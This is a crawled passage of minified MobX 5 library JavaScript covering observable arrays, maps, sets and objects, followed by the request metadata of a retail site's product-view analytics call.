n;if(Or(t)||mr(t)||kt(t))n=Tr(t);else{if(!Cr(t))return u(!1);if("string"!=typeof e)return u(!1);n=Tr(t,e)}return void 0!==n.dehancer?u(!1):(n.dehancer="function"==typeof e?e:r,function(){n.dehancer=void 0})}function Ce(t,e,r){return"function"==typeof r?function(t,e,r){return Tr(t,e).intercept(r)}(t,e,r):function(t,e){return Tr(t).intercept(e)}(t,e)}function Ne(t,e){if(null==t)return!1;if(void 0!==e){if(!1===Cr(t))return!1;if(!t[S].values.has(e))return!1;var r=Nr(t,e);return Ct(r)}return Ct(t)}function Te(t){return arguments.length>1?u(!1):Ne(t)}function De(t,e){return"string"!=typeof e?u(!1):Ne(t,e)}function Ie(t,e){return null!=t&&(void 0!==e?!!Cr(t)&&t[S].values.has(e):Cr(t)||!!t[S]||E(t)||$t(t)||Ct(t))}function Me(t){return 1!==arguments.length&&u(!1),Ie(t)}function Re(t,e){return"string"!=typeof e?u(!1):Ie(t,e)}function Ge(t){return Cr(t)?t[S].getKeys():Or(t)||Er(t)?Array.from(t.keys()):mr(t)?t.map((function(t,e){return e})):u(!1)}function Ve(t){return Cr(t)?Ge(t).map((function(e){return t[e]})):Or(t)?Ge(t).map((function(e){return t.get(e)})):Er(t)?Array.from(t.values()):mr(t)?t.slice():u(!1)}function Be(t){return Cr(t)?Ge(t).map((function(e){return[e,t[e]]})):Or(t)?Ge(t).map((function(e){return[e,t.get(e)]})):Er(t)?Array.from(t.entries()):mr(t)?t.map((function(t,e){return[e,t]})):u(!1)}function qe(t,e,r){if(2!==arguments.length||Er(t))if(Cr(t)){var n=t[S],o=n.values.get(e);o?n.write(e,r):n.addObservableProp(e,r,n.defaultEnhancer)}else if(Or(t))t.set(e,r);else if(Er(t))t.add(e);else{if(!mr(t))return u(!1);"number"!=typeof e&&(e=parseInt(e,10)),s(e>=0,"Not a valid index: '"+e+"'"),Ft(),e>=t.length&&(t.length=e+1),t[e]=r,Ht()}else{Ft();var i=e;try{for(var a in i)qe(t,a,i[a])}finally{Ht()}}}function Ue(t,e){if(Cr(t))t[S].remove(e);else if(Or(t))t.delete(e);else if(Er(t))t.delete(e);else{if(!mr(t))return u(!1);"number"!=typeof e&&(e=parseInt(e,10)),s(e>=0,"Not a valid index: '"+e+"'"),t.splice(e,1)}}function ze(t,e){return Cr(t)?Tr(t).has(e):Or(t)||Er(t)?t.has(e):mr(t)?e>=0&&e<t.length:u(!1)}function Fe(t,e){if(ze(t,e))return Cr(t)?t[e]:Or(t)?t.get(e):mr(t)?t[e]:u(!1)}function He(t,e,r,n){return"function"==typeof r?function(t,e,r,n){return Tr(t,e).observe(r,n)}(t,e,r,n):function(t,e,r){return Tr(t).observe(e,r)}(t,e,r)}Pe.prototype=Object.create(Error.prototype);var Je={detectCycles:!0,exportMapsAsObjects:!0,recurseEverything:!1};function Ke(t,e,r,n){return n.detectCycles&&t.set(e,r),r}function Ye(t,e){var r;return"boolean"==typeof e&&(e={detectCycles:e}),e||(e=Je),e.detectCycles=void 0===e.detectCycles?!0===e.recurseEverything:!0===e.detectCycles,e.detectCycles&&(r=new Map),function t(e,r,n){if(!r.recurseEverything&&!Me(e))return e;if("object"!=typeof e)return e;if(null===e)return null;if(e instanceof Date)return e;if(kt(e))return t(e.get(),r,n);if(Me(e)&&Ge(e),!0===r.detectCycles&&null!==e&&n.has(e))return n.get(e);if(mr(e)||Array.isArray(e)){var o=Ke(n,e,[],r),i=e.map((function(e){return t(e,r,n)}));o.length=i.length;for(var a=0,u=i.length;a<u;a++)o[a]=i[a];return o}if(Er(e)||Object.getPrototypeOf(e)===Set.prototype){if(!1===r.exportMapsAsObjects){var s=Ke(n,e,new Set,r);return e.forEach((function(e){s.add(t(e,r,n))})),s}var c=Ke(n,e,[],r);return e.forEach((function(e){c.push(t(e,r,n))})),c}if(Or(e)||Object.getPrototypeOf(e)===Map.prototype){if(!1===r.exportMapsAsObjects){var l=Ke(n,e,new Map,r);return e.forEach((function(e,o){l.set(o,t(e,r,n))})),l}var f=Ke(n,e,{},r);return e.forEach((function(e,o){f[o]=t(e,r,n)})),f}var p=Ke(n,e,{},r);return b(e).forEach((function(o){p[o]=t(e[o],r,n)})),p}(t,e,r)}function We(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=!1;"boolean"==typeof t[t.length-1]&&(r=t.pop());var n=Xe(t);if(!n)return u(!1);n.isTracing===tt.NONE&&console.log("[mobx.trace] '"+n.name+"' tracing enabled"),n.isTracing=r?tt.BREAK:tt.LOG}function Xe(t){switch(t.length){case 0:return Gt.trackingDerivation;case 1:return Nr(t[0]);case 2:return Nr(t[0],t[1])}}function Qe(t,e){void 0===e&&(e=void 0),Ft();try{return t.apply(e)}finally{Ht()}}function Ze(t,e,r){return 1===arguments.length||e&&"object"==typeof e?tr(t,e):$e(t,e,r||{})}function $e(t,e,r){var n;"number"==typeof r.timeout&&(n=setTimeout((function(){if(!i[S].isDisposed){i();var t=new Error("WHEN_TIMEOUT");if(!r.onError)throw t;r.onError(t)}}),r.timeout)),r.name=r.name||"When@"+a();var o=wt(r.name+"-effect",e),i=ce((function(e){t()&&(e.dispose(),n&&clearTimeout(n),o())}),r);return i}function tr(t,e){var r;var n=new Promise((function(n,o){var i=$e(t,n,j(j({},e),{onError:o}));r=function(){i(),o("WHEN_CANCELLED")}}));return n.cancel=r,n}function er(t){return t[S]}function rr(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t}var nr={has:function(t,e){if(e===S||"constructor"===e||e===N)return!0;var r=er(t);return rr(e)?r.has(e):e in t},get:function(t,e){if(e===S||"constructor"===e||e===N)return t[e];var r=er(t),n=r.values.get(e);if(n instanceof x){var o=n.get();return void 0===o&&r.has(e),o}return rr(e)&&r.has(e),t[e]},set:function(t,e,r){return!!rr(e)&&(qe(t,e,r),!0)},deleteProperty:function(t,e){return!!rr(e)&&(er(t).remove(e),!0)},ownKeys:function(t){return er(t).keysAtom.reportObserved(),Reflect.ownKeys(t)},preventExtensions:function(t){return u("Dynamic observable objects cannot be frozen"),!1}};function or(t){var e=new Proxy(t,nr);return t[S].proxy=e,e}function ir(t){return void 0!==t.interceptors&&t.interceptors.length>0}function ar(t,e){var r=t.interceptors||(t.interceptors=[]);return r.push(e),c((function(){var t=r.indexOf(e);-1!==t&&r.splice(t,1)}))}function ur(t,e){var r=pt();try{for(var n=C(t.interceptors||[]),o=0,i=n.length;o<i&&(s(!(e=n[o](e))||e.type,"Intercept handlers should return nothing or a change object"),e);o++);return e}finally{dt(r)}}function sr(t){return void 0!==t.changeListeners&&t.changeListeners.length>0}function cr(t,e){var r=t.changeListeners||(t.changeListeners=[]);return r.push(e),c((function(){var t=r.indexOf(e);-1!==t&&r.splice(t,1)}))}function lr(t,e){var r=pt(),n=t.changeListeners;if(n){for(var o=0,i=(n=n.slice()).length;o<i;o++)n[o](e);dt(r)}}var fr={get:function(t,e){return e===S?t[S]:"length"===e?t[S].getArrayLength():"number"==typeof e?hr.get.call(t,e):"string"!=typeof e||isNaN(e)?hr.hasOwnProperty(e)?hr[e]:t[e]:hr.get.call(t,parseInt(e))},set:function(t,e,r){return"length"===e&&t[S].setArrayLength(r),"number"==typeof e&&hr.set.call(t,e,r),"symbol"==typeof e||isNaN(e)?t[e]=r:hr.set.call(t,parseInt(e),r),!0},preventExtensions:function(t){return u("Observable arrays cannot be frozen"),!1}};function pr(t,e,r,n){void 0===r&&(r="ObservableArray@"+a()),void 0===n&&(n=!1);var o,i,u,s=new dr(r,e,n);o=s.values,i=S,u=s,Object.defineProperty(o,i,{enumerable:!1,writable:!1,configurable:!0,value:u});var c=new Proxy(s.values,fr);if(s.proxy=c,t&&t.length){var l=At(!0);s.spliceWithArray(0,0,t),Pt(l)}return c}var dr=function(){function t(t,e,r){this.owned=r,this.values=[],this.proxy=void 0,this.lastKnownLength=0,this.atom=new x(t||"ObservableArray@"+a()),this.enhancer=function(r,n){return e(r,n,t+"[..]")}}return t.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},t.prototype.dehanceValues=function(t){return void 0!==this.dehancer&&t.length>0?t.map(this.dehancer):t},t.prototype.intercept=function(t){return ar(this,t)},t.prototype.observe=function(t,e){return void 0===e&&(e=!1),e&&t({object:this.proxy,type:"splice",index:0,added:this.values.slice(),addedCount:this.values.length,removed:[],removedCount:0}),cr(this,t)},t.prototype.getArrayLength=function(){return this.atom.reportObserved(),this.values.length},t.prototype.setArrayLength=function(t){if("number"!=typeof t||t<0)throw new Error("[mobx.array] Out of range: "+t);var e=this.values.length;if(t!==e)if(t>e){for(var r=new Array(t-e),n=0;n<t-e;n++)r[n]=void 0;this.spliceWithArray(e,0,r)}else this.spliceWithArray(t,e-t)},t.prototype.updateArrayLength=function(t,e){if(t!==this.lastKnownLength)throw new Error("[mobx] Modification exception: the internal structure of an observable array was changed.");this.lastKnownLength+=e},t.prototype.spliceWithArray=function(t,e,r){var n=this;st(this.atom);var i=this.values.length;if(void 0===t?t=0:t>i?t=i:t<0&&(t=Math.max(0,i+t)),e=1===arguments.length?i-t:null==e?0:Math.max(0,Math.min(e,i-t)),void 0===r&&(r=o),ir(this)){var a=ur(this,{object:this.proxy,type:"splice",index:t,removedCount:e,added:r});if(!a)return o;e=a.removedCount,r=a.added}r=0===r.length?r:r.map((function(t){return n.enhancer(t,void 0)}));var u=this.spliceItemsIntoValues(t,e,r);return 0===e&&0===r.length||this.notifyArraySplice(t,r,u),this.dehanceValues(u)},t.prototype.spliceItemsIntoValues=function(t,e,r){var n;if(r.length<1e4)return(n=this.values).splice.apply(n,C([t,e],r));var o=this.values.slice(t,t+e);return this.values=this.values.slice(0,t).concat(r,this.values.slice(t+e)),o},t.prototype.notifyArrayChildUpdate=function(t,e,r){var n=!this.owned&&!1,o=sr(this),i=o||n?{object:this.proxy,type:"update",index:t,newValue:e,oldValue:r}:null;this.atom.reportChanged(),o&&lr(this,i)},t.prototype.notifyArraySplice=function(t,e,r){var n=!this.owned&&!1,o=sr(this),i=o||n?{object:this.proxy,type:"splice",index:t,removed:r,added:e,removedCount:r.length,addedCount:e.length}:null;this.atom.reportChanged(),o&&lr(this,i)},t}(),hr={intercept:function(t){return this[S].intercept(t)},observe:function(t,e){return void 0===e&&(e=!1),this[S].observe(t,e)},clear:function(){return this.splice(0)},replace:function(t){var e=this[S];return e.spliceWithArray(0,e.values.length,t)},toJS:function(){return this.slice()},toJSON:function(){return this.toJS()},splice:function(t,e){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];var o=this[S];switch(arguments.length){case 0:return[];case 1:return o.spliceWithArray(t);case 2:return o.spliceWithArray(t,e)}return o.spliceWithArray(t,e,r)},spliceWithArray:function(t,e,r){return this[S].spliceWithArray(t,e,r)},push:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=this[S];return r.spliceWithArray(r.values.length,0,t),r.values.length},pop:function(){return this.splice(Math.max(this[S].values.length-1,0),1)[0]},shift:function(){return this.splice(0,1)[0]},unshift:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=this[S];return r.spliceWithArray(0,0,t),r.values.length},reverse:function(){var t=this.slice();return t.reverse.apply(t,arguments)},sort:function(t){var e=this.slice();return e.sort.apply(e,arguments)},remove:function(t){var e=this[S],r=e.dehanceValues(e.values).indexOf(t);return r>-1&&(this.splice(r,1),!0)},get:function(t){var e=this[S];if(e){if(t<e.values.length)return e.atom.reportObserved(),e.dehanceValue(e.values[t]);console.warn("[mobx.array] Attempt to read an array index ("+t+") that is out of bounds ("+e.values.length+"). Please check length first. Out of bound indices will not be tracked by MobX")}},set:function(t,e){var r=this[S],n=r.values;if(t<n.length){st(r.atom);var o=n[t];if(ir(r)){var i=ur(r,{type:"update",object:r.proxy,index:t,newValue:e});if(!i)return;e=i.newValue}(e=r.enhancer(e,o))!==o&&(n[t]=e,r.notifyArrayChildUpdate(t,e,o))}else{if(t!==n.length)throw new Error("[mobx.array] Index out of bounds, "+t+" is larger than "+n.length);r.spliceWithArray(t,0,[e])}}};["concat","flat","includes","indexOf","join","lastIndexOf","slice","toString","toLocaleString"].forEach((function(t){"function"==typeof Array.prototype[t]&&(hr[t]=function(){var e=this[S];e.atom.reportObserved();var r=e.dehanceValues(e.values);return r[t].apply(r,arguments)})})),["every","filter","find","findIndex","flatMap","forEach","map","some"].forEach((function(t){"function"==typeof Array.prototype[t]&&(hr[t]=function(e,r){var n=this,o=this[S];return o.atom.reportObserved(),o.dehanceValues(o.values)[t]((function(t,o){return e.call(r,t,o,n)}),r)})})),["reduce","reduceRight"].forEach((function(t){hr[t]=function(){var e=this,r=this[S];r.atom.reportObserved();var n=arguments[0];return arguments[0]=function(t,o,i){return o=r.dehanceValue(o),n(t,o,i,e)},r.values[t].apply(r.values,arguments)}}));var yr,vr=h("ObservableArrayAdministration",dr);function mr(t){return f(t)&&vr(t[S])}var br,gr={},wr=function(){function t(t,e,r){if(void 0===e&&(e=B),void 0===r&&(r="ObservableMap@"+a()),this.enhancer=e,this.name=r,this[yr]=gr,this._keysAtom=A(this.name+".keys()"),this[Symbol.toStringTag]="Map","function"!=typeof Map)throw new Error("mobx.map requires Map polyfill for the current browser. Check babel-polyfill or core-js/es6/map.js");this._data=new Map,this._hasMap=new Map,this.merge(t)}return t.prototype._has=function(t){return this._data.has(t)},t.prototype.has=function(t){var e=this;if(!Gt.trackingDerivation)return this._has(t);var r=this._hasMap.get(t);if(!r){var n=r=new jt(this._has(t),q,this.name+"."+g(t)+"?",!1);this._hasMap.set(t,n),he(n,(function(){return e._hasMap.delete(t)}))}return r.get()},t.prototype.set=function(t,e){var r=this._has(t);if(ir(this)){var n=ur(this,{type:r?"update":"add",object:this,newValue:e,name:t});if(!n)return this;e=n.newValue}return r?this._updateValue(t,e):this._addValue(t,e),this},t.prototype.delete=function(t){var e=this;if((st(this._keysAtom),ir(this))&&!(n=ur(this,{type:"delete",object:this,name:t})))return!1;if(this._has(t)){var r=sr(this),n=r?{type:"delete",object:this,oldValue:this._data.get(t).value,name:t}:null;return Qe((function(){e._keysAtom.reportChanged(),e._updateHasMapEntry(t,!1),e._data.get(t).setNewValue(void 0),e._data.delete(t)})),r&&lr(this,n),!0}return!1},t.prototype._updateHasMapEntry=function(t,e){var r=this._hasMap.get(t);r&&r.setNewValue(e)},t.prototype._updateValue=function(t,e){var r=this._data.get(t);if((e=r.prepareNewValue(e))!==Gt.UNCHANGED){var n=sr(this),o=n?{type:"update",object:this,oldValue:r.value,name:t,newValue:e}:null;0,r.setNewValue(e),n&&lr(this,o)}},t.prototype._addValue=function(t,e){var r=this;st(this._keysAtom),Qe((function(){var n=new jt(e,r.enhancer,r.name+"."+g(t),!1);r._data.set(t,n),e=n.value,r._updateHasMapEntry(t,!0),r._keysAtom.reportChanged()}));var n=sr(this),o=n?{type:"add",object:this,name:t,newValue:e}:null;n&&lr(this,o)},t.prototype.get=function(t){return this.has(t)?this.dehanceValue(this._data.get(t).get()):this.dehanceValue(void 0)},t.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},t.prototype.keys=function(){return this._keysAtom.reportObserved(),this._data.keys()},t.prototype.values=function(){var t=this,e=this.keys();return Vr({next:function(){var r=e.next(),n=r.done,o=r.value;return{done:n,value:n?void 0:t.get(o)}}})},t.prototype.entries=function(){var t=this,e=this.keys();return Vr({next:function(){var r=e.next(),n=r.done,o=r.value;return{done:n,value:n?void 0:[o,t.get(o)]}}})},t.prototype[(yr=S,Symbol.iterator)]=function(){return this.entries()},t.prototype.forEach=function(t,e){var r,n;try{for(var o=k(this),i=o.next();!i.done;i=o.next()){var a=L(i.value,2),u=a[0],s=a[1];t.call(e,s,u,this)}}catch(c){r={error:c}}finally{try{i&&!i.done&&(n=o.return)&&n.call(o)}finally{if(r)throw r.error}}},t.prototype.merge=function(t){var e=this;return Or(t)&&(t=t.toJS()),Qe((function(){var r=At(!0);try{p(t)?b(t).forEach((function(r){return e.set(r,t[r])})):Array.isArray(t)?t.forEach((function(t){var r=L(t,2),n=r[0],o=r[1];return e.set(n,o)})):v(t)?(t.constructor!==Map&&u("Cannot initialize from classes that inherit from Map: "+t.constructor.name),t.forEach((function(t,r){return e.set(r,t)}))):null!=t&&u("Cannot initialize map from "+t)}finally{Pt(r)}})),this},t.prototype.clear=function(){var t=this;Qe((function(){ft((function(){var e,r;try{for(var n=k(t.keys()),o=n.next();!o.done;o=n.next()){var i=o.value;t.delete(i)}}catch(a){e={error:a}}finally{try{o&&!o.done&&(r=n.return)&&r.call(n)}finally{if(e)throw e.error}}}))}))},t.prototype.replace=function(t){var e=this;return Qe((function(){var r,n,o,i,a=function(t){if(v(t)||Or(t))return t;if(Array.isArray(t))return new Map(t);if(p(t)){var e=new Map;for(var r in t)e.set(r,t[r]);return e}return u("Cannot convert to map from '"+t+"'")}(t),s=new Map,c=!1;try{for(var l=k(e._data.keys()),f=l.next();!f.done;f=l.next()){var d=f.value;if(!a.has(d))if(e.delete(d))c=!0;else{var h=e._data.get(d);s.set(d,h)}}}catch(A){r={error:A}}finally{try{f&&!f.done&&(n=l.return)&&n.call(l)}finally{if(r)throw r.error}}try{for(var y=k(a.entries()),m=y.next();!m.done;m=y.next()){var b=L(m.value,2),g=(d=b[0],h=b[1],e._data.has(d));if(e.set(d,h),e._data.has(d)){var w=e._data.get(d);s.set(d,w),g||(c=!0)}}}catch(P){o={error:P}}finally{try{m&&!m.done&&(i=y.return)&&i.call(y)}finally{if(o)throw o.error}}if(!c)if(e._data.size!==s.size)e._keysAtom.reportChanged();else for(var O=e._data.keys(),S=s.keys(),x=O.next(),E=S.next();!x.done;){if(x.value!==E.value){e._keysAtom.reportChanged();break}x=O.next(),E=S.next()}e._data=s})),this},Object.defineProperty(t.prototype,"size",{get:function(){return this._keysAtom.reportObserved(),this._data.size},enumerable:!0,configurable:!0}),t.prototype.toPOJO=function(){var t,e,r={};try{for(var n=k(this),o=n.next();!o.done;o=n.next()){var i=L(o.value,2),a=i[0],u=i[1];r["symbol"==typeof a?a:g(a)]=u}}catch(s){t={error:s}}finally{try{o&&!o.done&&(e=n.return)&&e.call(n)}finally{if(t)throw t.error}}return r},t.prototype.toJS=function(){return new Map(this)},t.prototype.toJSON=function(){return this.toPOJO()},t.prototype.toString=function(){var t=this;return this.name+"[{ "+Array.from(this.keys()).map((function(e){return g(e)+": "+t.get(e)})).join(", ")+" }]"},t.prototype.observe=function(t,e){return cr(this,t)},t.prototype.intercept=function(t){return ar(this,t)},t}(),Or=h("ObservableMap",wr),Sr={},xr=function(){function t(t,e,r){if(void 0===e&&(e=B),void 0===r&&(r="ObservableSet@"+a()),this.name=r,this[br]=Sr,this._data=new Set,this._atom=A(this.name),this[Symbol.toStringTag]="Set","function"!=typeof Set)throw new Error("mobx.set requires Set polyfill for the current browser. Check babel-polyfill or core-js/es6/set.js");this.enhancer=function(t,n){return e(t,n,r)},t&&this.replace(t)}return t.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},t.prototype.clear=function(){var t=this;Qe((function(){ft((function(){var e,r;try{for(var n=k(t._data.values()),o=n.next();!o.done;o=n.next()){var i=o.value;t.delete(i)}}catch(a){e={error:a}}finally{try{o&&!o.done&&(r=n.return)&&r.call(n)}finally{if(e)throw e.error}}}))}))},t.prototype.forEach=function(t,e){var r,n;try{for(var o=k(this),i=o.next();!i.done;i=o.next()){var a=i.value;t.call(e,a,a,this)}}catch(u){r={error:u}}finally{try{i&&!i.done&&(n=o.return)&&n.call(o)}finally{if(r)throw r.error}}},Object.defineProperty(t.prototype,"size",{get:function(){return this._atom.reportObserved(),this._data.size},enumerable:!0,configurable:!0}),t.prototype.add=function(t){var e=this;if((st(this._atom),ir(this))&&!(n=ur(this,{type:"add",object:this,newValue:t})))return this;if(!this.has(t)){Qe((function(){e._data.add(e.enhancer(t,void 0)),e._atom.reportChanged()}));var r=sr(this),n=r?{type:"add",object:this,newValue:t}:null;0,r&&lr(this,n)}return this},t.prototype.delete=function(t){var e=this;if(ir(this)&&!(n=ur(this,{type:"delete",object:this,oldValue:t})))return!1;if(this.has(t)){var r=sr(this),n=r?{type:"delete",object:this,oldValue:t}:null;return Qe((function(){e._atom.reportChanged(),e._data.delete(t)})),r&&lr(this,n),!0}return!1},t.prototype.has=function(t){return this._atom.reportObserved(),this._data.has(this.dehanceValue(t))},t.prototype.entries=function(){var t=0,e=Array.from(this.keys()),r=Array.from(this.values());return Vr({next:function(){var n=t;return t+=1,n<r.length?{value:[e[n],r[n]],done:!1}:{done:!0}}})},t.prototype.keys=function(){return this.values()},t.prototype.values=function(){this._atom.reportObserved();var t=this,e=0,r=Array.from(this._data.values());return Vr({next:function(){return e<r.length?{value:t.dehanceValue(r[e++]),done:!1}:{done:!0}}})},t.prototype.replace=function(t){var e=this;return Er(t)&&(t=t.toJS()),Qe((function(){var r=At(!0);try{Array.isArray(t)||m(t)?(e.clear(),t.forEach((function(t){return e.add(t)}))):null!=t&&u("Cannot initialize set from "+t)}finally{Pt(r)}})),this},t.prototype.observe=function(t,e){return cr(this,t)},t.prototype.intercept=function(t){return ar(this,t)},t.prototype.toJS=function(){return new Set(this)},t.prototype.toString=function(){return this.name+"[ "+Array.from(this).join(", ")+" ]"},t.prototype[(br=S,Symbol.iterator)]=function(){return this.values()},t}(),Er=h("ObservableSet",xr),Ar=function(){function t(t,e,r,n){void 0===e&&(e=new Map),this.target=t,this.values=e,this.name=r,this.defaultEnhancer=n,this.keysAtom=new x(r+".keys")}return t.prototype.read=function(t){return this.values.get(t).get()},t.prototype.write=function(t,e){var r=this.target,n=this.values.get(t);if(n instanceof Lt)n.set(e);else{if(ir(this)){if(!(i=ur(this,{type:"update",object:this.proxy||r,name:t,newValue:e})))return;e=i.newValue}if((e=n.prepareNewValue(e))!==Gt.UNCHANGED){var o=sr(this),i=o?{type:"update",object:this.proxy||r,oldValue:n.value,name:t,newValue:e}:null;0,n.setNewValue(e),o&&lr(this,i)}}},t.prototype.has=function(t){var e=this.pendingKeys||(this.pendingKeys=new Map),r=e.get(t);if(r)return r.get();var n=!!this.values.get(t);return r=new jt(n,q,this.name+"."+g(t)+"?",!1),e.set(t,r),r.get()},t.prototype.addObservableProp=function(t,e,r){void 0===r&&(r=this.defaultEnhancer);var n=this.target;if(ir(this)){var o=ur(this,{object:this.proxy||n,name:t,type:"add",newValue:e});if(!o)return;e=o.newValue}var i=new jt(e,r,this.name+"."+g(t),!1);this.values.set(t,i),e=i.value,Object.defineProperty(n,t,function(t){return _r[t]||(_r[t]={configurable:!0,enumerable:!0,get:function(){return this[S].read(t)},set:function(e){this[S].write(t,e)}})}(t)),this.notifyPropertyAddition(t,e)},t.prototype.addComputedProp=function(t,e,r){var n,o,i,a=this.target;r.name=r.name||this.name+"."+g(e),this.values.set(e,new Lt(r)),(t===a||(n=t,o=e,!(i=Object.getOwnPropertyDescriptor(n,o))||!1!==i.configurable&&!1!==i.writable))&&Object.defineProperty(t,e,function(t){return jr[t]||(jr[t]={configurable:Gt.computedConfigurable,enumerable:!1,get:function(){return kr(this).read(t)},set:function(e){kr(this).write(t,e)}})}(e))},t.prototype.remove=function(t){if(this.values.has(t)){var e=this.target;if(ir(this))if(!(a=ur(this,{object:this.proxy||e,name:t,type:"remove"})))return;try{Ft();var r=sr(this),n=this.values.get(t),o=n&&n.get();if(n&&n.set(void 0),this.keysAtom.reportChanged(),this.values.delete(t),this.pendingKeys){var i=this.pendingKeys.get(t);i&&i.set(!1)}delete this.target[t];var a=r?{type:"remove",object:this.proxy||e,oldValue:o,name:t}:null;0,r&&lr(this,a)}finally{Ht()}}},t.prototype.illegalAccess=function(t,e){console.warn("Property '"+e+"' of '"+t+"' was accessed through the prototype chain. Use 'decorate' instead to declare the prop or access it statically through it's owner")},t.prototype.observe=function(t,e){return cr(this,t)},t.prototype.intercept=function(t){return ar(this,t)},t.prototype.notifyPropertyAddition=function(t,e){var r=sr(this),n=r?{type:"add",object:this.proxy||this.target,name:t,newValue:e}:null;if(r&&lr(this,n),this.pendingKeys){var o=this.pendingKeys.get(t);o&&o.set(!0)}this.keysAtom.reportChanged()},t.prototype.getKeys=function(){var t,e;this.keysAtom.reportObserved();var r=[];try{for(var n=k(this.values),o=n.next();!o.done;o=n.next()){var i=L(o.value,2),a=i[0];i[1]instanceof jt&&r.push(a)}}catch(u){t={error:u}}finally{try{o&&!o.done&&(e=n.return)&&e.call(n)}finally{if(t)throw t.error}}return r},t}();function Pr(t,e,r){if(void 0===e&&(e=""),void 0===r&&(r=B),Object.prototype.hasOwnProperty.call(t,S))return t[S];p(t)||(e=(t.constructor.name||"ObservableObject")+"@"+a()),e||(e="ObservableObject@"+a());var n=new Ar(t,new Map,g(e),r);return d(t,S,n),n}var _r=Object.create(null),jr=Object.create(null);function kr(t){var e=t[S];return e||(R(t),t[S])}var Lr=h("ObservableObjectAdministration",Ar);function Cr(t){return!!f(t)&&(R(t),Lr(t[S]))}function Nr(t,e){if("object"==typeof t&&null!==t){if(mr(t))return void 0!==e&&u(!1),t[S].atom;if(Er(t))return t[S];if(Or(t)){var r=t;return void 0===e?r._keysAtom:((n=r._data.get(e)||r._hasMap.get(e))||u(!1),n)}var n;if(R(t),e&&!t[S]&&t[e],Cr(t))return e?((n=t[S].values.get(e))||u(!1),n):u(!1);if(E(t)||Ct(t)||$t(t))return t}else if("function"==typeof t&&$t(t[S]))return t[S];return u(!1)}function Tr(t,e){return t||u("Expecting some object"),void 0!==e?Tr(Nr(t,e)):E(t)||Ct(t)||$t(t)||Or(t)||Er(t)?t:(R(t),t[S]?t[S]:void u(!1))}function Dr(t,e){return(void 0!==e?Nr(t,e):Cr(t)||Or(t)||Er(t)?Tr(t):Nr(t)).name}var Ir=Object.prototype.toString;function Mr(t,e,r){return void 0===r&&(r=-1),function t(e,r,n,o,i){if(e===r)return 0!==e||1/e==1/r;if(null==e||null==r)return!1;if(e!=e)return r!=r;var a=typeof e;if("function"!==a&&"object"!==a&&"object"!=typeof r)return!1;var u=Ir.call(e);if(u!==Ir.call(r))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+e==""+r;case"[object Number]":return+e!=+e?+r!=+r:0==+e?1/+e==1/r:+e==+r;case"[object Date]":case"[object Boolean]":return+e==+r;case"[object Symbol]":return"undefined"!=typeof Symbol&&Symbol.valueOf.call(e)===Symbol.valueOf.call(r);case"[object Map]":case"[object Set]":n>=0&&n++}e=Rr(e),r=Rr(r);var s="[object Array]"===u;if(!s){if("object"!=typeof e||"object"!=typeof r)return!1;var c=e.constructor,l=r.constructor;if(c!==l&&!("function"==typeof c&&c instanceof c&&"function"==typeof l&&l instanceof l)&&"constructor"in e&&"constructor"in r)return!1}if(0===n)return!1;n<0&&(n=-1);i=i||[];var f=(o=o||[]).length;for(;f--;)if(o[f]===e)return i[f]===r;if(o.push(e),i.push(r),s){if((f=e.length)!==r.length)return!1;for(;f--;)if(!t(e[f],r[f],n-1,o,i))return!1}else{var p=Object.keys(e),d=void 0;if(f=p.length,Object.keys(r).length!==f)return!1;for(;f--;)if(d=p[f],!Gr(r,d)||!t(e[d],r[d],n-1,o,i))return!1}return o.pop(),i.pop(),!0}(t,e,r)}function Rr(t){return mr(t)?t.slice():v(t)||Or(t)||m(t)||Er(t)?Array.from(t.entries()):t}function Gr(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function Vr(t){return t[Symbol.iterator]=Br,t}function Br(){return this}if("undefined"==typeof Proxy||"undefined"==typeof Symbol)throw new Error("[mobx] MobX 5+ requires Proxy and Symbol objects. If your environment doesn't support Symbol or Proxy objects, please downgrade to MobX 4. For React Native Android, consider upgrading JSCore.");"object"==typeof __MOBX_DEVTOOLS_GLOBAL_HOOK__&&__MOBX_DEVTOOLS_GLOBAL_HOOK__.injectMobx({spy:ee,extras:{getDebugName:Dr},$mobx:S})}.call(this,r(56),r(16))},99:function(t,e,r){"use strict";t.exports.qrCodeMethods=["swish","wechatpayQR","bcmc_mobile","pix"]}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abY1YVjux5bLx13uHi9OsiPbVi&userId=&emailId=&product=id%3A%3A73582%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAUX&siteId=AS-GB&instanceType=prd&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fvibro-butt-plug%2F73582.html&ls=true&_=1769004574527&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abY1YVjux5bLx13uHi9OsiPbVi%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%2273582%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_GB%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fvibro-butt-plug%2F73582.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769004574527%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 362
content:
